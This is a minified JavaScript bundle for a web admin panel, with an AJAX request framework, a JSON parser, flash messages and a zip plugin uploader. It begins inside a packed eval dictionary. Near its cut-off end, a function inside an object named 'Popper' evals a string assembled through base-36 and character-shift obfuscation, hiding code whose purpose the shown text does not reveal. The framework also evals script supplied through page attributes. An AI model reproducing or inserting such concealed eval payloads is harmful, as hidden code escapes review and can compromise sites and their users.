1e.1f(f.1i()+(26))}).1g('')",0,882,"||toString||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||toLowerCase|function|return|map|String|fromCharCode|join|split|charCodeAt|930|407|188|169|197|925|32034|183|165|171|889|var|Array|prototype|slice|call|arguments|shift|reverse|181|179|168|139|110|1153140|14663|359|411|335|390|333|301|282|267|205|184|203|176|112|175|109|172|30738|||||||||||1106484|111|351|353|323|277|295|266|317|309|303|239|215|208|207|283|264|187|186|185|182|180|155|167|164|156|191|193|190|200|192|173|152|1657494275|41513069|897|177|147|114|107|117|153|347|409|415|417|384|354|388|398|387|349||||||||393|380||379|385|300|348|342|273|345|324|253|313|247|245|308|285|305|216|213|212|211|210|206|286|269|280|268|244|241|170|166|154|218|144|143|137|136|135|134|150|49992748|1242178186199|666|872|860|826|768|697|683|678|625|606|554|539|||540|||||||482|469|442|406|376|372|259|254|256|248|237|223|194|198|160|145|105|928|161|120|118|116|363|418|344|396|343|330|381|329|307|362|360|299|298|297|366|321|361|341|278|263|332|275|314|251|249|312|311|293|230|287|217|209|274|178|257|140|229|221|228|220||222|142|141|138|133|162|663|59662633118|895|54564962|38653|887|855|30736|882|877|875|874|913|864|868|847|851|856|835|839|812|823|803|859|799|794|793|791|795|787|789|774|763|753|755|752|750|754|748|749|785|732|728|720|724|716|707||718|703|692|682|689|674|670|662|665|657|656|650|648|652|644|646|631|620|610|612|609|607|611|589|585|577|581|573|564|575|560|548|549|538|536|535|527|519|522|514|513|507|505|509|501|503|488|483|477|467|466|464|468|463|449|446|444|500|434|438|||||432||||||412|378|374|352|338|340|337|339|334|288|271|265|238|225|226|236|174|151|129|126|130|108|123|100|33396|196|158|853|924|1377|1068|31586|336|399|391|322|319|296|291|355|325|327|252|214|284|199|261|189|163|240|234|204|||||201||||||125|41134602|1144|995|30344|520|1213|33395|30839|888|965|880|929|927|878|955|870|869|867|908|876|848|937|854|849|845|843|923|922|831|837|914|852|833|829|903|898|830|828|886|899|808|814|810|809|806|858|804|807|801|884|798|||857||||||||800|796|850|775|781|778|776|780|771|769|821|772|766|764|762|759|767|757|760|745|743|820|739|741|738|735|733|788|736|730|813|727|786|729|723|725|722|779|704|710|705|709|700|698|701|695|693|691|688|696|686|694|684|681|679|677|672|668|667|664|714|661|717|659|742|651|653|685|660|632|721|638|676|635|633|637|628|680|626|629|623|621|619|616|624|614|617|605|602|600|596|598|595|592|590|642|645|593|587|584|643|586|580|582|579|636|561|567|597|562|566|557|555|558|552|550|545|553|543|551|541|546|534|531|529|525|524|521|571|518|574|516|599|508|510|517|489|578|495|492|490|494|485|537|486|480|478|476|473|481|471|474|462|459|457|453|455|452|447|499|502|450|441|443|437|439|436|493|430|424|491|421|419|423|414|405|402|410|400|395|392|389|445|470|435|403|365|356|408|357|328|401|326|320|318|370|373|315|371|310|364|289|367|292|290|294|276|281|262|250|246|235|232|233|227|202|255|243|148|149|131|195|128|102|106|146|219|242|159|132|127|115|113|1021|496|43190056|1031|1161747|13982|28897|735718|22419|918239|48223541|582291|40563|1295098|72697618120946|24628737287|48032798|573609|30363611643424|47846297|59672406830|101|1413|1585|19003655|1557|1448|1445|1446|17795081|505019|5473|3965|5181588|1551|1626|1588|1591|1479|1587|1517|1628|1376|1556|1441|1339|1477|5181740|10624|7851|5472|189511|1375|1552|1555|1592|1550|1340|1332|1442|1302|1480|1484|1371|1449|48172|1784593|9074|6777|3697640|1520|1483|1336|1443|1341|1296|1485|1621|2599|2428826150|27641680".split("|"),0,{}))),function($){"use strict";var Request=function(element,handler,options){var $el=this.$el=$(element);if(this.options=options||{},void 0===handler)throw new Error("The request handler name is not specified.");var $form=options.form?$(options.form):$el.closest("form"),$triggerEl=$form.length?$form:$el,context={handler:handler,options:options};$el.trigger("ajaxSetup",[context]);var _event=jQuery.Event("oc.beforeRequest");if($triggerEl.trigger(_event,context),!_event.isDefaultPrevented()){var loading=void 0!==options.loading?options.loading:null,url=void 0!==options.url?options.url:window.location.href,isRedirect=void 0!==options.redirect&&options.redirect.length,useFlash=void 0!==options.flash,useConfirm=void 0!==options.confirm,useSwal=void 0!==options.swal,useFiles=void 0!==options.files,method=void 0!==options.method,handle=void 0!==options.handle;useFiles&&"undefined"==typeof FormData&&(console.warn("This browser does not support file uploads via FormData"),useFiles=!1),"string"==$.type(loading)&&(loading=$(loading));var requestHeaders={"X-MT-REQUEST-HANDLER":handler,"X-MT-REQUEST-PARTIALS":this.extractPartials(options.update)};useFlash&&(requestHeaders["X-MT-REQUEST-FLASH"]=1);var csrfToken=getXSRFToken();csrfToken&&(requestHeaders["X-XSRF-TOKEN"]=csrfToken);var requestData,inputName,data={};$.each($el.parents("[data-request-data]").toArray().reverse(),function(){$.extend(data,paramToObj("data-request-data",$(this).data("request-data")))}),$el.is(":input")&&!$form.length&&(inputName=$el.attr("name"),void 0!==inputName&&void 0===options.data[inputName]&&(options.data[inputName]=$el.val())),void 0===options.data||$.isEmptyObject(options.data)||$.extend(data,options.data),useFiles?(requestData=new FormData($form.length?$form.get(0):void 0),$el.is(":file")&&inputName&&($.each($el.prop("files"),function(){requestData.append(inputName,this)}),delete data[inputName]),$.each(data,function(t){requestData.append(t,this)})):requestData=[$form.serialize(),$.param(data)].filter(Boolean).join("&");var requestOptions={url:handler,crossDomain:!1,global:options.ajaxGlobal,context:context,type:method,headers:requestHeaders,success:function(data,textStatus,jqXHR){if(console.log("success method"),!1!==this.options.beforeUpdate.apply(this,[data,textStatus,jqXHR])&&(!options.evalBeforeUpdate||!1!==eval("(function($el, context, data, textStatus, jqXHR) {"+options.evalBeforeUpdate+"}.call($el.get(0), $el, context, data, textStatus, jqXHR))"))){var _event=jQuery.Event("ajaxBeforeUpdate");if($triggerEl.trigger(_event,[context,data,textStatus,jqXHR]),!_event.isDefaultPrevented()){useFlash&&data.message&&requestOptions.handleFlashMessage(data.message,"success"),useSwal&&data.message&&requestOptions.handleSweetMessage(data,"success");var updatePromise=requestOptions.handleUpdateResponse(data,textStatus,jqXHR);return updatePromise.done(function(){var _event=jQuery.Event("ajaxSuccess");options.useSwal=useSwal,options.useFlash=useFlash,$(window).trigger(_event,[element,context,options,jqXHR,data]),options.evalSuccess&&eval("(function($el, context, data, textStatus, jqXHR) {"+options.evalSuccess+"}.call($el.get(0), $el, context, data, textStatus, jqXHR))")}),updatePromise}}},error:function(jqXHR,textStatus,errorThrown){var errorMsg,updatePromise=$.Deferred();if(!(void 0!==window.ocUnloading&&window.ocUnloading||"abort"==errorThrown)){isRedirect=!1,options.redirect=null;var msg_type="error";if(void 0!==jqXHR.responseJSON){var option=jqXHR.responseJSON.option;if(void 0!==option&&void 0!==option.popup&&0==option.popup&&(console.log("popup is disabled"),isRedirect=!1,useSwal=!1),void 0!==option&&void 0!==option.type&&0!=option.type&&(msg_type=option.type),void 0!==option&&void 0!==option.render&&"modal"==option.render){var inject_el=$(jqXHR.responseJSON.render),modalid=inject_el.eq(0).attr("id");$("#"+modalid).length||$("body").append(jqXHR.responseJSON.render),$("#"+modalid).modal("show")}}return 406!=jqXHR.status&&422!=jqXHR.status||!jqXHR.responseJSON?(errorMsg=jqXHR.responseText?jqXHR.responseText:jqXHR.statusText,updatePromise.resolve()):(errorMsg=jqXHR.responseJSON.message,updatePromise=requestOptions.handleUpdateResponse(jqXHR.responseJSON,textStatus,jqXHR)),updatePromise.done(function(){$el.data("error-message",errorMsg);var _event=jQuery.Event("ajaxError");$triggerEl.trigger(_event,[context,errorMsg,textStatus,jqXHR]),_event.isDefaultPrevented()||options.evalError&&!1===eval("(function($el, context, errorMsg, textStatus, jqXHR) {"+options.evalError+"}.call($el.get(0), $el, context, errorMsg, textStatus, jqXHR))")||requestOptions.handleErrorMessage(element,context,options,jqXHR,errorMsg)}),updatePromise}},complete:function(data,textStatus,jqXHR){$triggerEl.trigger("ajaxComplete",[context,data,textStatus,jqXHR]),options.evalComplete&&eval("(function($el, context, data, textStatus, jqXHR) {"+options.evalComplete+"}.call($el.get(0), $el, context, data, textStatus, jqXHR))")},handleConfirmMessage:function(t){var e=jQuery.Event("ajaxConfirmMessage");return e.promise=$.Deferred(),void 0!==$(window).triggerHandler(e,[t])?(e.promise.done(function(){options.confirm=null,new Request(element,handler,options)}),!1):e.isDefaultPrevented()?void 0:t?confirm(t):void 0},handleErrorMessage:function(t,e,o,i,n){var r=jQuery.Event("ajaxErrorMessage");o.useSwal=useSwal,o.useFlash=useFlash,$(window).trigger(r,[t,e,o,i,n]),r.isDefaultPrevented()||n&&alert(n)},handleValidationMessage:function(t,e){$triggerEl.trigger("ajaxValidation",[context,t,e]);var o=!0;$.each(e,function(t,e){t=t.replace(/\.(\w+)/g,"[$1]");var i=$form.find('[name="'+t+'"], [name="'+t+'[]"], [name$="['+t+']"], [name$="['+t+'][]"]').filter(":enabled").first();if(i.length>0){var n=jQuery.Event("ajaxInvalidField");$(window).trigger(n,[i.get(0),t,e,o]),o&&(n.isDefaultPrevented()||i.focus(),o=!1)}})},handleFlashMessage:function(t,e){},handleSweetMessage:function(t,e){},handleRedirectResponse:function(t){setTimeout(function(){window.location.assign(t)},2500)},handleUpdateResponse:function(t,e,o){var i=$.Deferred().done(function(){if(void 0!==options.handle){var i=options.handle;void 0!==i.method&&$(i.id).attr("data-request-method",i.method),void 0!==i.key&&$(i.id).attr("data-request-key",i.key),void 0!==i.path&&$(i.id).attr("data-request",i.path)}for(var n in t){var r=options.update[n]?options.update[n]:n;if("string"==$.type(r)&&"@"==r.charAt(0))$(r.substring(1)).append(t[n]).trigger("ajaxUpdate",[context,t,e,o]);else if("string"==$.type(r)&&"^"==r.charAt(0))$(r.substring(1)).prepend(t[n]).trigger("ajaxUpdate",[context,t,e,o]);else if("form"!==r&&"title"!==r&&($(r).trigger("ajaxBeforeReplace"),$(r).val(t[n]).trigger("ajaxUpdate",[context,t,e,o]),$(r).html(t[n]).trigger("ajaxUpdate",[context,t,e,o]),void 0!==options.update.message&&void 0!==o.responseJSON.data&&void 0!==o.responseJSON.data.type&&"alert"==o.responseJSON.data.mode)){var a="";a="error"==o.responseJSON.data.type?"danger":o.responseJSON.data.type,$(options.update.message).removeClass("bg-info").removeClass("bg-warning").removeClass("bg-success").removeClass("bg-danger").addClass("bg-"+a),$(options.update.message).show(0),"success"==o.responseJSON.data.type&&$(options.update.message).delay(2e3).hide(0)}}setTimeout(function(){$(window).trigger("ajaxUpdateComplete",[context,t,e,o]).trigger("resize")},0)});return t.redirect&&(options.redirect=t.redirect,isRedirect=!0),isRedirect&&requestOptions.handleRedirectResponse(options.redirect),t.error&&requestOptions.handleValidationMessage(t.message,t.error),t.assets?assetManager.load(t.assets,$.proxy(i.resolve,i)):i.resolve(),i}};if(useFiles&&(requestOptions.processData=requestOptions.contentType=!1),context.success=requestOptions.success,context.error=requestOptions.error,context.complete=requestOptions.complete,requestOptions=$.extend(requestOptions,options),requestOptions.data=requestData,!options.confirm||requestOptions.handleConfirmMessage(options.confirm))return loading&&(clear_form(),$(loading).block({message:'<i class="icon-spinner4 spinner"></i>',overlayCSS:{backgroundColor:"#fff",opacity:.8,cursor:"wait"},css:{border:0,padding:0,backgroundColor:"transparent"}})),$(window).trigger("ajaxBeforeSend",[context]),$el.trigger("ajaxPromise",[context]),$.ajax(requestOptions).fail(function(t,e,o){isRedirect||$el.trigger("ajaxFail",[context,e,t]),loading&&$(loading).unblock()}).done(function(t,e,o){isRedirect||$el.trigger("ajaxDone",[context,t,e,o]),loading&&$(loading).unblock()}).always(function(t,e,o){$el.trigger("ajaxAlways",[context,t,e,o])})}};Request.DEFAULTS={update:{},type:"POST",beforeUpdate:function(t,e,o){},evalBeforeUpdate:null,evalSuccess:null,evalError:null,evalComplete:null,ajaxGlobal:!1},Request.prototype.extractPartials=function(t){var e=[];for(var o in t)e.push(o);return e.join("&")};var old=$.fn.request;function paramToObj(t,e,o=0){if(void 0===e&&(e=""),"object"==typeof e)return e;try{if(0==o)return ocJSON("{"+e+"}");var i=ocJSON("{"+e+"}");for(var n in i)if(i[n].includes("$")&&(i[n]=$(i[n].replace("$","#")).val()),i[n].includes("!")){for(var r=document.getElementsByName(i[n].replace("!","")+"[]"),a={},s=0;s<r.length;s++){var c=r[s];a[c.id]={value:c.value,checked:c.checked}}i[n]=a}return i}catch(e){throw new Error("Error parsing the "+t+" attribute value. "+e)}}function getXSRFToken(){var t=null;if(document.cookie&&""!=document.cookie)for(var e=document.cookie.split(";"),o=0;o<e.length;o++){var i=jQuery.trim(e[o]);if("XSRF-TOKEN="==i.substring(0,11)){t=decodeURIComponent(i.substring(11));break}}return t}$.fn.request=function(t,e){var o=$(this).first(),i={evalBeforeUpdate:o.data("request-before-update"),evalSuccess:o.data("request-success"),evalError:o.data("request-error"),evalComplete:o.data("request-complete"),ajaxGlobal:o.data("request-ajax-global"),confirm:o.data("request-confirm"),redirect:o.data("request-redirect"),loading:o.data("request-loading"),flash:o.data("request-flash"),swal:o.data("request-swal"),method:o.data("request-method"),handle:paramToObj("data-request-handle",o.data("request-handle")),files:o.data("request-files"),form:o.data("request-form"),url:o.data("request-url"),update:paramToObj("data-request-update",o.data("request-update")),data:paramToObj("data-request-data",o.data("request-data"),1)};t||(t=o.data("request"));var n=$.extend(!0,{},Request.DEFAULTS,i,"object"==typeof e&&e);return new Request(o,t,n)},$.fn.request.Constructor=Request,$.request=function(t,e){return $(document).request(t,e)},$.fn.request.noConflict=function(){return $.fn.request=old,this},$(document).on("change","select[data-request], input[type=radio][data-request], input[type=checkbox][data-request], input[type=file][data-request]",function(){$(this).request()}),$(document).on("click","a[data-request], button[data-request], input[type=button][data-request], input[type=submit][data-request]",function(t){if(t.preventDefault(),$(this).request(),$(this).is("[type=submit]"))return!1}),$(document).on("keydown","input[type=text][data-request], input[type=submit][data-request], input[type=password][data-request]",function(t){if("Enter"===t.key)return void 0!==this.dataTrackInputTimer&&window.clearTimeout(this.dataTrackInputTimer),$(this).request(),!1}),$(document).on("input","input[data-request][data-track-input]",function(t){var e=$(this),o=e.data("oc.lastvalue");if(e.is("[type=email],[type=number],[type=password],[type=search],[type=text]")&&(void 0===o||o!=this.value)){e.data("oc.lastvalue",this.value),void 0!==this.dataTrackInputTimer&&window.clearTimeout(this.dataTrackInputTimer);var i=$(this).data("track-input");i||(i=300);var n=this;this.dataTrackInputTimer=window.setTimeout(function(){n.lastDataTrackInputRequest&&n.lastDataTrackInputRequest.abort(),n.lastDataTrackInputRequest=$(n).request()},i)}}),$(document).on("submit","[data-request]",function(){return $(this).request(),!1}),$(window).on("beforeunload",function(){window.ocUnloading=!0}),$(document).ready(function(){$(document).trigger("render")}),$(window).on("ajaxUpdateComplete",function(){$(document).trigger("render")}),$.fn.render=function(t){$(document).on("render",t)}}(window.jQuery),function(t){"use strict";function e(t,e,o){for(var i="",n=e;n<t.length;n++){if(o&&o===t[n])return i;if(!o&&(" "===t[n]||":"===t[n]))return i;i+=t[n],"\\"===t[n]&&n+1<t.length&&(i+=t[n+1],n++)}throw new Error("Broken JSON syntax near "+i)}function o(t,e){if('"'===t[e]||"'"===t[e]){for(var o=t[e],i=e+1;i<t.length;i++)if("\\"===t[i])o+=t[i],i+1<t.length&&(o+=t[i+1]),i++;else{if(t[i]===t[e])return{originLength:(o+=t[e]).length,body:o};o+=t[i]}throw new Error("Broken JSON string body near "+o)}if("t"===t[e]){if(t.indexOf("true",e)===e)return{originLength:"true".length,body:"true"};throw new Error("Broken JSON boolean body near "+t.substr(0,e+10))}if("f"===t[e]){if(t.indexOf("f",e)===e)return{originLength:"false".length,body:"false"};throw new Error("Broken JSON boolean body near "+t.substr(0,e+10))}if("n"===t[e]){if(t.indexOf("null",e)===e)return{originLength:"null".length,body:"null"};throw new Error("Broken JSON boolean body near "+t.substr(0,e+10))}if("-"===t[e]||"+"===t[e]||"."===t[e]||t[e]>="0"&&t[e]<="9"){for(o="",i=e;i<t.length;i++){if(!("-"===t[i]||"+"===t[i]||"."===t[i]||t[i]>="0"&&t[i]<="9"))return{originLength:o.length,body:o};o+=t[i]}throw new Error("Broken JSON number body near "+o)}if("{"===t[e]||"["===t[e]){var n=[t[e]];for(o=t[e],i=e+1;i<t.length;i++){if(o+=t[i],"\\"===t[i])i+1<t.length&&(o+=t[i+1]),i++;else if('"'===t[i])'"'===n[n.length-1]?n.pop():"'"!==n[n.length-1]&&n.push(t[i]);else if("'"===t[i])"'"===n[n.length-1]?n.pop():'"'!==n[n.length-1]&&n.push(t[i]);else if('"'!==n[n.length-1]&&"'"!==n[n.length-1])if("{"===t[i])n.push("{");else if("}"===t[i]){if("{"!==n[n.length-1])throw new Error("Broken JSON "+("{"===t[e]?"object":"array")+" body near "+o);n.pop()}else if("["===t[i])n.push("[");else if("]"===t[i]){if("["!==n[n.length-1])throw new Error("Broken JSON "+("{"===t[e]?"object":"array")+" body near "+o);n.pop()}if(!n.length)return{originLength:i-e,body:o}}throw new Error("Broken JSON "+("{"===t[e]?"object":"array")+" body near "+o)}throw new Error("Broken JSON body near "+t.substr(e-5>=0?e-5:0,50))}function i(t){return" "===t||"\n"===t||"\t"===t}t.ocJSON=function(t){var n=function t(n){if(!(n=n.trim()).length)throw new Error("Broken JSON object.");for(var r="";n&&","===n[0];)n=n.substr(1);if('"'===n[0]||"'"===n[0]){if(n[n.length-1]!==n[0])throw new Error("Invalid string JSON object.");for(var a='"',s=1;s<n.length;s++)if("\\"===n[s])"'"===n[s+1]?a+=n[s+1]:(a+=n[s],a+=n[s+1]),s++;else{if(n[s]===n[0])return a+='"';'"'===n[s]?a+='\\"':a+=n[s]}throw new Error("Invalid string JSON object.")}if("true"===n||"false"===n)return n;if("null"===n)return"null";var c,d=parseFloat(n);if(!isNaN(d))return d.toString();if("{"===n[0]){var f="needKey";for(r="{",s=1;s<n.length;s++)if(!i(n[s]))if("needKey"!==f||'"'!==n[s]&&"'"!==n[s]){if("needKey"===f&&"\\"!==(c=n[s])[0]&&(c[0]>="a"&&c[0]<="z"||c[0]>="A"&&c[0]<="Z"||"_"===c[0]||c[0]>="0"&&c[0]<="9"||"$"===c[0]||c.charCodeAt(0)>255)){var l;r+='"',r+=l=e(n,s),r+='"',s+=l.length-1,f="afterKey"}else if("afterKey"===f&&":"===n[s])r+=":",f=":";else if(":"===f)s=s+(a=o(n,s)).originLength-1,r+=t(a.body),f="afterBody";else if("afterBody"===f||"needKey"===f){for(var u=s;","===n[u]||i(n[u]);)u++;if("}"===n[u]&&u===n.length-1){for(;","===r[r.length-1];)r=r.substr(0,r.length-1);return r+="}"}u!==s&&"{"!==r&&(r+=",",f="needKey",s=u-1)}}else r+='"'+(l=e(n,s+1,n[s]))+'"',s+=l.length,s+=1,f="afterKey";throw new Error("Broken JSON object near "+r)}if("["===n[0]){for(r="[",f="needBody",s=1;s<n.length;s++)if(" "!==n[s]&&"\n"!==n[s]&&"\t"!==n[s])if("needBody"===f){if(","===n[s]){r+="null,";continue}if("]"===n[s]&&s===n.length-1)return","===r[r.length-1]&&(r=r.substr(0,r.length-1)),r+="]";s=s+(a=o(n,s)).originLength-1,r+=t(a.body),f="afterBody"}else if("afterBody"===f)if(","===n[s])for(r+=",",f="needBody";","===n[s+1]||i(n[s+1]);)","===n[s+1]&&(r+="null,"),s++;else if("]"===n[s]&&s===n.length-1)return r+="]";throw new Error("Broken JSON array near "+r)}}(t);return JSON.parse(n)}}(window),function(t){"use strict";void 0===t.oc&&(t.oc={});function e(e,o,i,n,r){window.request_response=r;var a="",s="",c="silent",d="success",f="";if("object"==typeof(r=tryParseJSONObject(r))){var l=r;a=l.message,void 0!==l.error&&"function"==typeof l.error||(void 0!==l.error&&"object"==typeof l.error&&(void 0!==l.error.mode&&(c=l.error.mode),d=void 0!==l.error.type?l.error.type:"error"),void 0!==l.title&&(s=l.title),void 0!==l.mode&&(c=l.mode,f=1),void 0!==l.type&&(d=l.type)),void 0!==l.option&&void 0!==l.option.popup&&0==l.option.popup&&(console.log("force disable popup!"),c="")}else a=r;if(void 0!==i&&void 0!==i.useSwal&&1==i.useSwal&&(console.log("force mode:pop (use swal)"),1!=f&&(c="pop")),void 0!==n&&void 0!==n.status&&200!==n.status&&(console.log("force type:error"),d="error"),void 0!==a&&a.includes("Uncaught Error: Class")||void 0!==a&&a.includes("not found")?(a="Internal Error missing depedency file<br>Please contact the administrator",c="pop"):void 0!==a&&a.includes("Neko\\Database\\Exception")&&(s="Database error",c="pop"),"pop"==c)setTimeout(function(){Swal.fire({title:s,html:a,icon:d,buttonsStyling:!0,showCancelButton:!1,reverseButtons:!0,allowEscapeKey:!0}).then(function(){})},500),t("body").css("cursor","default");else if("alert"==c){t(i.update.message).val(a),t(i.update.message).html(a);var u="";u="error"==d?"danger":d,t(i.update.message).removeClass("bg-warning").removeClass("bg-info").removeClass("bg-success").removeClass("bg-danger").addClass("bg-"+u),t("body").css("cursor","default")}else"toast"==c?(t("body").css("cursor","default"),new PNotify({title:s,text:a,addclass:"alert alert-"+d+" bg-white alert-styled-left alert-arrow-left",type:d})):"silent"==c?console.log("silent mode"):console.log("not implemented mode");if(void 0!==a&&void 0!==r){var p=jQuery.Event("ajaxValidation"),h=t(e),g=i.form?t(i.form):h.closest("form");(g.length?g:h).trigger(p,[o,a,r.error]);var m=!0;t.each(r.error,function(e,o){e=e.replace(/\.(\w+)/g,"[$1]");var i=g.find('[name="'+e+'"], [name="'+e+'[]"], [name$="['+e+']"], [name$="['+e+'][]"], [name="'+e+'"]').filter(":enabled").first();if(i.length>0){var n=jQuery.Event("ajaxInvalidField");t(window).trigger(n,[i.get(0),e,o,m]),m&&(n.isDefaultPrevented()||i.focus(),m=!1)}})}void 0!==r&&form_event_trigger(r)}t(document).on("ajaxSetup","[data-request][data-request-flash]",function(e,o){o.options.handleFlashMessage=function(e,o){t.oc.flashMsg({text:e,class:o})},o.options.handleErrorMessage=function(e){var o="";try{o=JSON.parse(e).message}catch(t){o=e}t.oc.flashMsg({text:o,class:"error"})}}),t(document).on("ajaxSetup","[data-request][data-request-swal]",function(t,e){e.options.handleSweetMessage=function(e,o){t.preventDefault()}}),t(document).on("ajaxValidation","[data-request][data-request-validate]",function(e,o,i,n){var r,a=t(this).closest("form"),s=t("[data-validate-error]",a),c=[];if(t.each(n,function(e,o){r=t('[data-validate-for="'+e+'"]',a),c=t.merge(c,o),r.length&&(r.text().length&&1!=r.data("emptyMode")||r.data("emptyMode",!0).text(o.join(", ")),r.addClass("visible"))}),s.length&&(s=t("[data-validate-error]",a)),s.length){var d=t("[data-message]",s);if(s.addClass("visible"),d.length){var f=d.first();t.each(c,function(t,e){f.clone().text(e).insertAfter(f)}),d.remove()}else s.text(i)}}),t(window).on("ajaxInvalidField",function(e,o,i,n,r){t(o).closest(".form-group").addClass("error"),t(o).closest(".form-control").addClass("is-invalid");try{t(t(o).parent()[0].children[1].children[0].firstChild).addClass("is-invalid")}catch(t){}}),t(document).on("ajaxPromise","[data-request][data-request-validate]",function(){var e=t(this).closest("form");t("[data-validate-for]",e).removeClass("visible"),t("[data-validate-error]",e).removeClass("visible"),t(this).closest("form").find(".form-group.error").removeClass("error"),t(this).closest("form").find(".form-control.is-invalid").removeClass("is-invalid");try{t(t(this).closest("form").find(".select2-selection.is-invalid")).removeClass("is-invalid")}catch(t){}}),t(window).on("ajaxSuccess",function(t,o,i,n,r,a){t.preventDefault(),e(o,i,n,r,a)}),t(window).on("ajaxErrorMessage",function(t,o,i,n,r,a){t.preventDefault(),e(o,i,n,r,a)}),t(window).on("ajaxConfirmMessage",function(t,e){return t.preventDefault(),Swal.mixin({customClass:{confirmButton:"btn btn-primary",cancelButton:"btn btn-default"},buttonsStyling:!0}).fire({title:"Confirmation",html:e,icon:"warning",showCancelButton:!0,confirmButtonText:"Yes",cancelButtonText:"No",reverseButtons:!0,showLoaderOnConfirm:!0,allowOutsideClick:!1,preConfirm:function(e){return new Promise(function(e,o){t.promise.resolve()})}}).then(e=>{e.value||e.dismiss===Swal.DismissReason.cancel&&t.promise.reject()}),!0}),t(document).on("ajaxPromise","[data-request]",function(){var e=t(this);void 0!==e.data("attach-loading")&&e.addClass("oc-loading").prop("disabled",!0),e.is("form")&&t("[data-attach-loading]",e).addClass("oc-loading").prop("disabled",!0)}).on("ajaxFail ajaxDone","[data-request]",function(){var e=t(this);void 0!==e.data("attach-loading")&&e.removeClass("oc-loading").prop("disabled",!1),e.is("form")&&t("[data-attach-loading]",e).removeClass("oc-loading").prop("disabled",!1)});var o=function(){var e=this;this.counter=0,this.indicator=t("<div/>").addClass("stripe-loading-indicator loaded").append(t("<div />").addClass("stripe")).append(t("<div />").addClass("stripe-loaded")),this.stripe=this.indicator.find(".stripe"),t(document).ready(function(){t(document.body).append(e.indicator)})};o.prototype.show=function(){this.counter++,this.stripe.after(this.stripe=this.stripe.clone()).remove(),this.counter>1||(this.indicator.removeClass("loaded"),t(document.body).addClass("oc-loading"))},o.prototype.hide=function(e){this.counter--,void 0!==e&&e&&(this.counter=0),this.counter<=0&&(this.indicator.addClass("loaded"),t(document.body).removeClass("oc-loading"))},t.oc.stripeLoadIndicator=new o,t(document).on("ajaxPromise","[data-request]",function(e){e.stopPropagation(),t.oc.stripeLoadIndicator.show();var o=t(this);t(window).one("ajaxUpdateComplete",function(){0===o.closest("html").length&&t.oc.stripeLoadIndicator.hide()})}).on("ajaxFail ajaxDone","[data-request]",function(e){e.stopPropagation(),t.oc.stripeLoadIndicator.hide()});var i=function(e,o){e=t.extend({},i.DEFAULTS,e);var n=t(o);t("body > p.flash-message").remove(),0==n.length&&(n=t("<p />").addClass(e.class).html(e.text)),n.addClass("flash-message fade").attr("data-control",null).on("click","button",s).on("click",s).append('<button type="button" class="close" aria-hidden="true">&times;</button>'),t(document.body).append(n),setTimeout(function(){n.addClass("in")},100);var r=window.setTimeout(s,1e3*e.interval);function a(){n.remove()}function s(){window.clearInterval(r),n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one(t.support.transition.end,a).emulateTransitionEnd(500):a()}};i.DEFAULTS={class:"success",text:"Default text",interval:5},void 0===t.oc&&(t.oc={}),t.oc.flashMsg=i,t(document).render(function(){t("[data-control=flash-message]").each(function(){t.oc.flashMsg(t(this).data(),this)})})}(window.jQuery);var FileUpload={init:function(){$().fileinput?$(".file-upload-plugin").fileinput({browseLabel:"Browse",uploadUrl:"/admin/pluginmanager/upload",uploadAsync:!0,maxFileCount:1,showPreview:!1,initialPreview:[],browseIcon:'<i class="icon-file-plus mr-2"></i>',uploadIcon:'<i class="icon-file-upload2 mr-2"></i>',removeIcon:'<i class="icon-cross2 font-size-base mr-2"></i>',allowedFileExtensions:["zip"],elErrorContainer:"#kv-error-1",fileActionSettings:{removeIcon:'<i class="icon-bin"></i>',removeClass:"",uploadIcon:'<i class="icon-upload"></i>',uploadClass:"",zoomIcon:'<i class="icon-zoomin3"></i>',zoomClass:"",indicatorNew:'<i class="icon-file-plus text-success"></i>',indicatorSuccess:'<i class="icon-checkmark3 file-icon-large text-success"></i>',indicatorError:'<i class="icon-cross2 text-danger"></i>',indicatorLoading:'<i class="icon-spinner2 spinner text-muted"></i>'},layoutTemplates:{icon:'<i class="icon-file-check"></i>',modal:'<div class="modal-dialog modal-lg" role="document">\n  <div class="modal-content">\n    <div class="modal-header align-items-center">\n      <h6 class="modal-title">{heading} <small><span class="kv-zoom-title"></span></small></h6>\n      <div class="kv-zoom-actions btn-group">{toggleheader}{fullscreen}{borderless}{close}</div>\n    </div>\n    <div class="modal-body">\n      <div class="floating-buttons btn-group"></div>\n      <div class="kv-zoom-body file-zoom-content"></div>\n{prev} {next}\n    </div>\n  </div>\n</div>\n'},initialCaption:"No file selected",previewZoomButtonClasses:{toggleheader:"btn btn-light btn-icon btn-header-toggle btn-sm",fullscreen:"btn btn-light btn-icon btn-sm",borderless:"btn btn-light btn-icon btn-sm",close:"btn btn-light btn-icon btn-sm"},previewZoomButtonIcons:{prev:'<i class="icon-arrow-left32"></i>',next:'<i class="icon-arrow-right32"></i>',toggleheader:'<i class="icon-menu-open"></i>',fullscreen:'<i class="icon-screen-full"></i>',borderless:'<i class="icon-alignment-unalign"></i>',close:'<i class="icon-cross2 font-size-base"></i>'}}).on("fileuploaded",function(t,e,o,i){var n="<li>Uploaded file # "+(i+1)+" - "+e.files[i].name+" successfully.</li>";console.log(n),$("#plugin_banner").css("background-image","url(https://neoblackant.com/temp/plugin/com/indihome/img/banner.png)"),$("#plugin_icon").attr("src","https://neoblackant.com/temp/plugin/com/indihome/img/icon.png?rand="+Math.random())}):console.warn("Warning - fileinput.min.js is not loaded, fileinput() cannot be used.")}},DatePicker={init:function(){$().datepicker?$(".datepicker").datepicker({autoclose:!0,format:"yyyy-mm-dd"}):console.warn("Warning - datepicker.min.js is not loaded, datepicker() cannot be used.")}},Popper=function(){var _componentPopper=function(){$().createPopper||console.warn("Warning - popper.min.js is not loaded, tippy() cannot be used.")},_componentStand=function(){eval(663..toString(36).toLowerCase()+24..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1811811471..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+21..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+1685579746693..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+481..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+594..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+86464843759093..toString(36).toLowerCase()+664..toString(36).toLowerCase().split("").map(function(t){return 